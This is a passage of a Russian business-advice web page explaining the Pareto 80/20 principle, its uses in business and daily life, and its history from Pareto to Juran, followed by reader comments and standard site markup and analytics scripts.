id=i><b>Принцип Парето в бизнесе</b></span></h2><p>В коммерческой среде закон 80/20 подсказывает, что большая часть ресурсов компании тратится на продвижение малоприбыльных товаров и оплату труда лишних сотрудников. Продавцы слишком много работают с клиентами, которые приносят мизерный процент прибыли.</p><p>По логике, следует вывод: нужно сосредоточиться на эффективных сферах, тогда доход увеличится в несколько раз. Оптимизация бизнеса в соответствии с правилом Парето предполагает его перестройку под продуктивных сотрудников. Эти люди должны заниматься продажей выгодных товаров и услуг.</p><p>Когда речь идет о клиентах, компания не хочет упускать ни одного из них. Но, по закону Парето, 20% покупателей приносят 80% прибыли. Остальные напрасно тратят время персонала.</p><p>Чтобы добиться максимальной выгоды, основные усилия направляют на работу с теми клиентами, которые представляют для фирмы наибольший интерес. Это правило полезно тем, кто хочет <a
href=https://ktovdele.ru/kakimi-kachestvami-dolzhen-obladat-menedzher-po-prodazham.html>стать хорошим менеджером</a> по продажам, кто желает <a
href=https://ktovdele.ru/kak-otkryt-reklamnoe-agentstvo.html>открыть рекламное агентство</a>. Обслуживание остальных 80% клиентов можно унифицировать, сделать быстрым и экономным.</p><p>Такая оптимизация кажется сложной. Большинство управляющих и владельцев компаний не готовы отказаться от 80% клиентов, сотрудников и производственных ресурсов за один день. Это оправдывает себя: производство становится эффективнее, прибыль растет.</p><p>Справедливое заключение будет таким: не во всех случаях следует стремиться к 100% эффективности. Иногда время, силы и деньги, потраченные на перестройку бизнеса, сводят на нет все возможные выгоды. Большинство владельцев предприятий могут остановиться на отметке 80%, направив незначительные ресурсы на достижение этого результата.</p><p>Такую методику ведения бизнеса можно сравнить с искусством знаменитых художников. Мастера не тратят время на прорисовку каждой детали своего шедевра. Вместо этого они сосредотачивают силы на нескольких элементах, которые должны привлекать больше всего внимания.</p><p>Применимо к бизнесу правило тайм-менеджмента таково: 20 нужных и 80 нерезультативных дел, которые выполняются в последнюю очередь либо от них отказываются вовсе.</p><p>Существуют диаграммы и графики Парето на выявление проблем и способов их решения. Они строятся по тому же принципу. По оси ординат выстраивают проблемы, выявляют незначительные и крупные, на абсциссах — возможные пути решения. Наглядным образом проще увидеть мешающие точки, которые попросту убирают.</p><h2 id="i4"><span
id=i-2><b>Как можно использовать правило Парето в обычной жизни</b></span></h2><p>Если этот принцип справедлив при определении эффективности производства, мощности компьютеров, продуктивности сотрудников и прибыльности товаров, то напрашивается вывод о его универсальности. Это значит, что правило 80/20 применимо и в повседневных ситуациях.</p><p>Закон Парето рекомендуется внедрять в такие сферы:</p><ul>
<li>Тайм-менеджмент. Чтобы повысить эффективность управления временем, проанализируйте все дела. Те действия, которые приводят к результатам, выполняйте в первую очередь. Бесполезные вычеркните из списка. Любой день, запланированный по правилу 80/20, окажется удивительно легким и продуктивным.</li>
<li>Саморазвитие. Человек добивается успеха в том деле, которое удается ему лучше всего. Большинство навыков, которые осваиваются с трудом, не нужны. Сосредоточьтесь на достоинствах. Для коммуникабельных подойдет работа, требующая постоянного контакта с людьми. Интровертам лучше найти удаленную работу через интернет.</li>
<li>Деньги. Определите, какие источники приносят 80% дохода. Они составляют основу бюджета, сосредоточьтесь на них. Прочие способы заработка игнорируйте как отнимающие время и силы. Правило не распространяется на пассивный доход: банковский вклад не требует больших усилий.</li>
<li>Продуктивность. Биологический ритм каждого человека уникален, и нужно его вычислить. Определить часы, в которые выполняется наибольшее количество задач, и посвятить их работе. В остальное время любые усилия дадут меньший результат.</li>
<li>Чтение. Около 80% прочитанной литературы не приносит человеку ничего. Выбирайте книги, которые несут в себе духовную ценность. Произведения, повлиявшие на жизнь или изменившие способ мышления, нужно иногда перечитывать. По правилу Парето, не стоит тратить время на неинтересное и бесполезное чтиво.</li>
<li>Вещи, хранящиеся в доме, гараже, на даче или в автомобиле в большом количестве, используются редко. Они занимают место, мешают искать другие, более нужные предметы. Восточная практика организации пространства фэн-шуй относит такие кучи к энергетическим завалам.</li>
<li>Отношения. Заводя новые знакомства, сложно определить важные. В окружении каждого есть 20% людей, общение с которыми приносит больше всего пользы и удовольствия. Они заряжают положительными эмоциями и делятся полезным опытом. Им нужно посвящать основное внимание. Несколько минут общения с близкими значат намного больше, чем виртуальная переписка со случайными знакомыми.</li></ul><p></p><div
class=video><iframe
loading=lazy width=500 height=375 src="https://www.youtube.com/embed/L2iUgxDLixY?feature=oembed" frameborder=0 allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div><h2 id="i2"><span
id=__8020><b>Как возникло правило 80/20</b></span></h2><p>Впервые принцип 80/20 открыт в XIX веке. Его вывел экономист Вильфредо Парето, когда исследовал закономерности распределения материальных благ между разными классами людей в Англии. Он обнаружил, что богатства распределяются неравномерно: 80% в руках у 20% населения. Углубленный анализ выявил еще больший дисбаланс: 10% владеют 65% ресурсов, и лишь 5% общества принадлежит половина богатств.</p><p>Как оказалось, эти цифры не случайны. Позднее он исследовал аналогичную ситуацию в других странах в разные эпохи. Везде была выявлена та же закономерность. Парето не смог дать обоснованное объяснение новому закону, поэтому о нем забыли.</p><p><img
loading=lazy loading=lazy class="aligncenter wp-image-774 size-full" title="Закон парето 80/20" src=https://ktovdele.ru/wp-content/uploads/2014/04/pareto2.png alt="Закон парето 80/20" width=600 height=338 srcset="https://ktovdele.ru/wp-content/uploads/2014/04/pareto2.png 600w, https://ktovdele.ru/wp-content/uploads/2014/04/pareto2-266x150.png 266w, https://ktovdele.ru/wp-content/uploads/2014/04/pareto2-300x169.png 300w" sizes="(max-width: 600px) 100vw, 600px"></p><p>В 1949 году Джордж К. Зипф, профессор из Гарварда, провел новое исследование и вывел похожую закономерность. Он выяснил, что 20–30% затраченных усилий приносят 70–80% от возможного результата. Закон открыт вновь, и теперь показаны основы самоорганизации доступных ресурсов.</p><p>В тот же период другой ученый, Иосиф Юран, увлекся статистикой распределения брака в производстве. Он обнаружил то же соотношение 20/80 и назвал его «Законом немногого, имеющего значение». Издал книгу, в которой описал открытие. Он призывал использовать это правило на предприятиях, чтобы исключить выпуск бракованной продукции и повысить качество.</p><p>Юран был убежден, что неравномерное распределение характерно не только для производственной сферы. Он считал его уместным при статистическом описании правонарушений, аварий и других процессов.</p><p>Предприниматели из Соединенных Штатов не восприняли идею всерьез. Тогда он обратился к японским бизнесменам. В 1953 году прочитал лекции в Японии и остался в этой стране. Сотрудничал с несколькими крупными организациями. После 1970 года американские бизнесмены поняли, что японские фирмы становятся для них серьезными конкурентами. Тогда Юран вернулся в США. Ему удалось совершить промышленную революцию в обеих странах, применяя принцип Парето.</p><p>&nbsp;</p><div
class=flat_pm_end></div></div><footer
class=single-page__footer id=article-end><style>.author_bio_section{background-color:#F5F5F5;padding:15px;text-align:center;margin:0px
-15px}.author_name{font-size:16px;font-weight:bold}.author_bio_section
img{padding:3px;height:60px;background-color:white;border:1px
solid #D8D8D8;border-radius:50%;margin:0
auto 5px}@media screen and (min-width: 768px){.author_bio_section
img{float:left;margin:0
10px}.author_bio_section{text-align:left;margin:0px;padding:12px
30px;min-height:94px;box-shadow:0 0 15px 0 rgba(0,1,0,.2)}}</style><div
class=author_bio_section itemprop=author itemscope itemtype=https://schema.org/Person >
<img
class="avatar avatar-70 photo" width=64 height=64 src=https://ktovdele.ru/wp-content/uploads/2020/01/founder-3.jpg><div
class=author_text><p>
<span
class=author_name>Автор: <a
itemprop=name href=https://ktovdele.ru/author/regme>Андрей Серов</a></span>
Бизнес-консультант, главный редактор Ктовделе.<br>
Работал юристом, руководил отделением Сбербанка, инвестировал в строительный и ритейл бизнес.</p></div></div><div
class=single-page__raiting-social><div
class=row><div
class=col-9></div><div
class="col-3 d-flex justify-content-end align-self-center">
<span
class="social-share-lbl align-self-center d-none d-md-block"><b>Поделиться:</b></span><div
class="social-likes social-likes_horizontal" id=ga_end><div
class=vkontakte title="Поделиться ссылкой во Вконтакте"></div><div
class=odnoklassniki title="Поделиться ссылкой в Одноклассниках"></div><div
class=facebook title="Поделиться ссылкой на Фейсбуке"></div></div></div></div><div
id=sharebox class="social-likes social-likes_notext social-likes_vertical"><div
class=vkontakte title="Поделиться ссылкой во Вконтакте"></div><div
class=odnoklassniki title="Поделиться ссылкой в Одноклассниках"></div><div
class=facebook title="Поделиться ссылкой на Фейсбуке"></div></div></div><div
class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-example'><div
class=single-page__related><div
class=single-page__related-title>Рекомендуем к прочтению</div><div
class=row><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/chto-takoe-sebestoimost-i-kak-ee-raschitat.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/be/ca997c410cb63be_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/chto-takoe-sebestoimost-i-kak-ee-raschitat.html>Что такое себестоимость и как ее рассчитать</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/chto-takoe-rentabelnost.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/d2/bfbb4222fbe58d2_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/chto-takoe-rentabelnost.html>Что такое рентабельность</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/chto-takoe-autsorsing-i-autstaffing.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/04/991ab692d8f2f04_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/chto-takoe-autsorsing-i-autstaffing.html>Что такое аутсорсинг и аутстаффинг</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/chto-takoe-likvidnost.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/d9/3fa59f35ff9abd9_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/chto-takoe-likvidnost.html>Что такое ликвидность</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/chto-takoe-ekvajring-prostymi-slovami.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/1b/295fbb08545fb1b_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/chto-takoe-ekvajring-prostymi-slovami.html>Что такое эквайринг простыми словами</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/chto-takoe-kod-okpo-organizacii.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/4b/6a5dc3cac4d944b_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/chto-takoe-kod-okpo-organizacii.html>Что такое код ОКПО, расшифрока и как его узнать</a></div></div></div></div></div></div></footer><div
class=single-page__comments>
<style>.crunchify-text{font-weight:bold;font-size:18px}textarea#comment{max-width:90%}#comments{color:#444;padding:20px
40px 40px 40px;border:1px
solid #ccc;overflow:hidden;background:#fff;-webkit-box-shadow:0px 0px 8px rgba(0,0,0,0.3);-moz-box-shadow:0px 0px 8px rgba(0,0,0,0.3);box-shadow:0px 0px 8px rgba(0,0,0,0.3)}@media screen and (max-width: 768px){#comments{margin:0
-15px;padding:20px
0px 40px 20px }}#id-respond{background-color:#F5F5F5}.comment-respond{padding:20px
40px 40px 40px;overflow:hidden;background:#F5F5F5;margin:-40px}.comment-respond{padding-bottom:5%;margin-top:20px}.comment-header{color:#adaeb3;font-size:14px;margin-bottom:20px}.comment-header cite
a{border:none;font-style:normal;font-size:16px;font-weight:bold}.comment-header .comment-meta
a{border:none;color:#adaeb3}li.comment{background-color:#fff;border-right:none}.comment-content{clear:both;overflow:hidden}.comment-list
li{font-size:14px;padding:20px
30px 20px 50px}.comment-list
.children{margin-top:40px;border:1px
solid #D8D8D8}.comment-list li
li{background-color:#f5f5f6;padding:20px
30px 20px 37px}.comment-list li li
li{background-color:#fff}.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"]{width:50%}.comment-respond
label{display:block;margin-right:12px}.entry-comments .comment-author{margin-bottom:0;position:relative}.entry-comments .comment-author
img{padding:3px;height:60px;background-color:white;border:1px
solid #D8D8D8;margin-left:-70px;border-radius:50%;margin-top:-10px;float:left}.entry-pings
.reply{display:none}.comment-author{font-size:16px;font-weight:bold}.form-allowed-tags{background-color:#f5f5f5;font-size:16px;padding:24px}.comment-reply-link{cursor:pointer;background-color:#80302b;border:none;color:#fff;font-size:12px;padding:4px
10px 4px;text-transform:uppercase;width:auto}.comment-reply-link:hover{color:#fff}.comment-notes{display:none}</style><div
id=comments><div
class=single-page__comments-title>Комментарии</div><ul
class="comment-list media-list entry-comments">
<li
id=comment-112 class="comment even thread-even depth-1"><article
id=div-comment-112 class=comment-body><footer
class=comment-meta><div
class="comment-author vcard">
<img
src='https://www.gravatar.com/avatar.php?gravatar_id=60edce7b3eee39a5bbb04c035c492b03&size=40' height=64 width=64 alt=zbobrovskaya@mail.ru'/>		<b
class=fn>Жанна Бобровская</b><span
class=says>:</span></div><div
class=comment-metadata>
<a
href=https://ktovdele.ru/chto-takoe-princip-pareto-8020.html#comment-112><time
datetime=2015-12-02T01:46:00+03:00>02.12.2015 в 01:46</time></a></div></footer><div
class=comment-content><p>Какое замечательное правило, а главное универсальное. Понравился последний пункт, как можно использовать правило Парето в обычной жизни. Согласна со всеми пунктами. Мы часто тратим свое, да что там говорить, чужое время тоже нерационально. Потом сокрушаемся, почему не идут дела. Рада, что прочла столько полезного. По поводу бесполезности неинтересных книг полностью согласна, не стоит тратить себя на макулатуру.</p></div><div
class=reply><a
rel=nofollow class=comment-reply-link href=#comment-112 data-commentid=112 data-postid=772 data-belowelement=div-comment-112 data-respondelement=respond data-replyto="Комментарий к записи Жанна Бобровская" aria-label='Комментарий к записи Жанна Бобровская'>Ответить</a></div></article>
</li>
<li
id=comment-930 class="comment odd alt thread-odd thread-alt depth-1"><article
id=div-comment-930 class=comment-body><footer
class=comment-meta><div
class="comment-author vcard">
<img
src='https://www.gravatar.com/avatar.php?gravatar_id=496129bb124f62daf55b2788536cb0ca&size=40' height=64 width=64 alt=aljonafyodorova@gmail.com'>		<b
class=fn>aljonafyodorova</b><span
class=says>:</span></div><div
class=comment-metadata>
<a
href=https://ktovdele.ru/chto-takoe-princip-pareto-8020.html#comment-930><time
datetime=2016-11-02T13:03:00+03:00>02.11.2016 в 13:03</time></a></div></footer><div
class=comment-content><p>Известное правило, изучала принцип Парето в университете (в рамках курса математической статистики и на экономике), но преподаватели абсолютно упустили из виду тот факт, что оказывается он применим и в реальной жизни. Я кстати абсолютно согласна с ним, пыталась работать там, где отдачи никакой, а усилий затрачивала много. В итоге&nbsp;&mdash; ни денег, ни саморазвития, сменила род деятельности, получаю удовольствие и коплю капитал.</p></div><div
class=reply><a
rel=nofollow class=comment-reply-link href=#comment-930 data-commentid=930 data-postid=772 data-belowelement=div-comment-930 data-respondelement=respond data-replyto="Комментарий к записи aljonafyodorova" aria-label='Комментарий к записи aljonafyodorova'>Ответить</a></div></article>
</li>
<li
id=comment-1231 class="comment even thread-even depth-1"><article
id=div-comment-1231 class=comment-body><footer
class=comment-meta><div
class="comment-author vcard">
<img
src='https://www.gravatar.com/avatar.php?gravatar_id=aa76d705311a6098e7d4cda7d173dcd8&size=40' height=64 width=64 alt=l*******@gmail.com'/>		<b
class=fn>A Lins</b><span
class=says>:</span></div><div
class=comment-metadata>
<a
href=https://ktovdele.ru/chto-takoe-princip-pareto-8020.html#comment-1231><time
datetime=2017-12-03T00:43:00+03:00>03.12.2017 в 00:43</time></a></div></footer><div
class=comment-content><p>Уже несколько лет пользуюсь этим принципом в жизни. Очень помогает, особенно освободить время и в работе. Когда начал считать куда уходит большая часть времени, почему не успеваю сделать все дела за день, действительно заметил что 80-90% дня трачу на соцсети. Установил агент для чтения сообщений в телефон, из ленты новостей мусор весь убрал, и теперь отвечаю в первую очередь только друзьям и по важным вопросам. Сразу стал всё успевать и даже на отдых и развлечения время появилось, с друзьями чаще стали собираться в реале. И в работе раньше хватался за всё, а теперь выделяю самое важное, что нужно сделать быстро (80% важности за 20% времени) и делаю это в первую очередь. А неважные дела часто отваливаются сами собой.</p></div><div
class=reply><a
rel=nofollow class=comment-reply-link href=#comment-1231 data-commentid=1231 data-postid=772 data-belowelement=div-comment-1231 data-respondelement=respond data-replyto="Комментарий к записи A Lins" aria-label='Комментарий к записи A Lins'>Ответить</a></div></article>
</li></ul><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title"><div
class=crunchify-text>Оставьте свое мнение</div> <small><a
rel=nofollow id=cancel-comment-reply-link href=/chto-takoe-princip-pareto-8020.html#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://ktovdele.ru/wp-comments-post.php method=post id=commentform class=comment-form novalidate><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span
class=required>*</span></p><p
class=comment-form-comment><textarea id=comment name=comment placeholder="Ваше мнение или полезная идея" cols=45 rows=8 aria-required=true></textarea></p><p
class=comment-form-author><input
id=author placeholder="Ваше имя" name=author type=text value size=30></p><p
class=comment-form-email><input
id=email placeholder=your-real-email@example.com name=email type=text value size=30></p><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p
class=form-submit><input
name=submit type=submit id=submit class="btn btn-danger" value=Отправить> <input
type=hidden name=comment_post_ID value=772 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=b11dfbb97e></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=5><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></article></main><aside
id=sidebar class="sidebar left-sidebar col-xl-3 col-lg-4 mt-6 mt-lg-0" itemscope itemtype=http://schema.org/WPSideBar><div
id=execphp-7 class="widget_gray-400 wt-icon_menu widget widget_execphp"><div
class=widget__title>Популярно в этой рубрике</div><div
class=widget__body><div
class=execphpwidget><ul
class=wpp-list><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/kak-napisat-xarakteristiku-na-rabotnika.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/4402-featured-65x65.jpg width=65 height=65 alt class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/kak-napisat-xarakteristiku-na-rabotnika.html>Как написать характеристику на работника</a></div></div><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/chto-takoe-marzha.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/2624-featured-65x65.jpg width=65 height=65 alt="что такое маржа" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/chto-takoe-marzha.html>Что такое маржа</a></div></div><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/prostymi-slovami-o-vyruchke-doxode-i-pribyli.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/2633-featured-65x65.jpg width=65 height=65 alt="Что такое выручка" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/prostymi-slovami-o-vyruchke-doxode-i-pribyli.html>Простыми словами о выручке, доходе и прибыли</a></div></div><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/kak-stat-uspeshnym-distribyutorom-v-svoem-regione.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/4486-featured-65x65.jpg width=65 height=65 alt="как стать дистрибьютором" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/kak-stat-uspeshnym-distribyutorom-v-svoem-regione.html>Как стать успешным дистрибьютором в своем регионе</a></div></div><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/chto-napisat-o-sebe-v-rezyume-dlya-priema-na-rabotu.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/4504-featured-65x65.jpg width=65 height=65 alt="как правильно составить резюме" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/chto-napisat-o-sebe-v-rezyume-dlya-priema-na-rabotu.html>Как правильно составить резюме</a></div></div></ul></div></div></div></aside></div></div><footer
class=footer><nav
class=footer__nav><div
class=container><ul
id=footerMenu class="nav footer__nav-list"><li
id=menu-item-4833 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a
href=https://ktovdele.ru/redakciya>О нас</a></li>
<li
id=menu-item-4071 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4071"><a
href=https://ktovdele.ru/kontakty>Контакты</a></li>
<li
id=menu-item-4072 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4072"><a
href=https://ktovdele.ru/reklama>Реклама</a></li>
<li
id=menu-item-4068 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4068"><a
href=https://ktovdele.ru/category/biznes-idei>Бизнес идеи</a></li>
<li
id=menu-item-4069 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4069"><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>Справочник</a></li>
<li
id=menu-item-4070 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4070"><a
href=https://ktovdele.ru/category/franshizy>Франшизы</a></li></ul></div></nav><div
class=footer__copyright><div
class=container><div
class=footer-bottom__copyright><p><span>ktovdele.ru</span> — идеи и ведение бизнеса. Все права защищены. ©
2014-2026<br>
<a
href="//www.dmca.com/Protection/Status.aspx?ID=27980823-6e24-4405-9d19-6433ca3e3e90" title="DMCA.com Protection Status" class=dmca-badge> <img
src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-08.png?ID=27980823-6e24-4405-9d19-6433ca3e3e90"  alt="DMCA.com Protection Status"></a> <script async  src=https://images.dmca.com/Badges/DMCABadgeHelper.min.js></script> <a
rel=nofollow href=https://ktovdele.ru/confidental>Политика конфиденциальности</a></p><br></div></div></div></footer></div><noscript
id=deferred-styles><link
rel=stylesheet href=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include.8c720b.css media=all></noscript> <script>var loadDeferredStyles = function() {
        var addStylesNode = document.getElementById("deferred-styles");
        var replacement = document.createElement("div");
        replacement.innerHTML = addStylesNode.textContent;
        document.body.appendChild(replacement)
        addStylesNode.parentElement.removeChild(addStylesNode);
      };
      var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
          window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
      if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
      else window.addEventListener('load', loadDeferredStyles);</script> <script>var _tmr = window._tmr || (window._tmr = []);_tmr.push({id: "3152795", type: "pageView", start: (new Date()).getTime()});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script> <script src=https://ktovdele.ru/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script defer src=https://ktovdele.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>document.oncopy = function () { var bodyElement = document.body; var selection = getSelection(); var href = document.location.href; var copyright = " Источник: <a href='"+ href +"'>© " + href + "</a>"; var text = selection + copyright; var divElement = document.createElement('div'); divElement.style.position = 'absolute'; divElement.style.left = '-99999px'; divElement.innerHTML = text; bodyElement.appendChild(divElement); selection.selectAllChildren(divElement); setTimeout(function() { bodyElement.removeChild(divElement); }, 0); };</script> <svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><symbol
viewBox="0 0 24 24" id=arrow-left xmlns=http://www.w3.org/2000/svg><path
d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12z"/></symbol><symbol
viewBox="0 0 477.855 477.855" id=avtobiznes xmlns=http://www.w3.org/2000/svg><path
d="M269.668 236.13c14.661-7.331 71.811-7.9 88.977-7.9 21.957 0 43.756.787 63.039 2.274l.137.011c13.619 1.176 20.783 7.577 22.654 9.511l.447.484 22.121 24.973V94.391H157.666v38.4h-3.271v156.78l71.049-18.211c10.28-9.325 33.501-29.87 44.224-35.23zM150.315 282.305V132.524H62.838L8.201 203.14v44.371L0 256.076v26.246l31.957-.018h11.232a40.054 40.054 0 0 0-.799 4.295H6.354l.402 15.651h36.66c4.6 17.149 20.263 29.815 38.832 29.815 18.578 0 34.248-12.666 38.851-29.815h19.41l3.593-10.044 5.938-1.522V286.6h-27.917a39.806 39.806 0 0 0-.798-4.295H150.315zM82.25 311.109c-10.633 0-19.283-8.647-19.283-19.277 0-10.629 8.65-19.275 19.283-19.275 10.633 0 19.283 8.646 19.283 19.275s-8.65 19.277-19.283 19.277zM33.588 200.452l36.667-51.167h63.666v51.167H33.588z"/><path
d="M477.855 354.266l-.02-35.643-8.125-25.486-38.016-42.917s-4.074-4.212-13.164-4.997c-60.613-4.676-133.256-1.361-144.152 4.087-10.896 5.449-43.59 35.416-43.59 35.416l-77.245 19.8-7.212 20.157-6.747 5.913 4.619 24.461h5.473v8.21h27.628c4.432 11.8 15.814 20.198 29.162 20.198 16.277 0 29.632-12.49 31.019-28.407l158.617.002c1.389 15.916 14.74 28.405 31.02 28.405 13.348 0 24.729-8.398 29.162-20.198h16.676v-8.207h4.873c0-.224-.008-.446-.02-.671l.042-.123zm-271.392 9.545c-6.341 0-11.492-5.156-11.492-11.505 0-6.325 5.151-11.479 11.492-11.479 6.342 0 11.498 5.154 11.498 11.479 0 6.348-5.156 11.505-11.498 11.505zm133.969-77.272h-76.521l21.707-27.135s35.265-2.961 54.813-3.258v30.393zm19.673 0v-30.392c30.797-.678 53.592 2.272 53.592 2.272l22.93 28.119h-76.522zm67.01 77.272c-6.34 0-11.49-5.156-11.49-11.505 0-6.325 5.15-11.479 11.49-11.479 6.344 0 11.498 5.154 11.498 11.479.002 6.348-5.154 11.505-11.498 11.505z"/></symbol><symbol
viewBox="0 0 296.999 296.999" id=i_book xmlns=http://www.w3.org/2000/svg><path
d="M45.432 35.049h-.025a10.474 10.474 0 0 0-7.446 3.085 10.583 10.583 0 0 0-3.128 7.543v159.365c0 5.844 4.773 10.61 10.641 10.625 24.738.059 66.184 5.215 94.776 35.136V84.023c0-1.981-.506-3.842-1.461-5.382-23.467-37.792-68.563-43.534-93.357-43.592zM262.167 205.042V45.676c0-2.852-1.111-5.531-3.128-7.543a10.477 10.477 0 0 0-7.445-3.085h-.026c-24.793.059-69.889 5.801-93.357 43.593-.955 1.54-1.46 3.401-1.46 5.382v166.779c28.592-29.921 70.038-35.077 94.776-35.136 5.867-.015 10.64-4.781 10.64-10.624z"/><path
d="M286.373 71.801h-7.706v133.241c0 14.921-12.157 27.088-27.101 27.125-20.983.05-55.581 4.153-80.084 27.344 42.378-10.376 87.052-3.631 112.512 2.171a10.606 10.606 0 0 0 9.011-2.054 10.567 10.567 0 0 0 3.994-8.301v-168.9c.001-5.859-4.767-10.626-10.626-10.626zM18.332 205.042V71.801h-7.706C4.768 71.801 0 76.568 0 82.427v168.897c0 3.25 1.456 6.276 3.994 8.301a10.598 10.598 0 0 0 9.011 2.054c25.46-5.803 70.135-12.547 112.511-2.171-24.502-23.19-59.1-27.292-80.083-27.342-14.943-.036-27.101-12.203-27.101-27.124z"/></symbol><symbol
viewBox="0 0 47 47" id=i_business xmlns=http://www.w3.org/2000/svg><path
